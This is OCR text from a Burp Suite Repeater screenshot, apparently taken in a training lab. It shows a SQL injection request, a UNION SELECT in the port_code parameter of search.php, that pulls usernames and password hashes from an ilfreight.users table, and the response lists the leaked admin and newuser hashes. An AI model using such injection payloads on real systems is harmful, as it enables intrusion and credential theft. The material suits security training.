 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.192:32568 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+1,username,password,4+FROM+ilfreight.users+ORDER+B
Y+1+--+- HTTP/1.1
2 Host: 94.237.54.192:32568
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.54.192:32568/search.php?port_code=%27+UNION+SELECT+
1%2C2%2C3%2C4+--+-
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
newuser 9da2c9bcdf39d8610954e0e11ea8f45f 4
admin 392037dbba51f692776d6cefb6dd546d 4
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
AE DXB Dubai 15.729999542236328
Inspector
Notes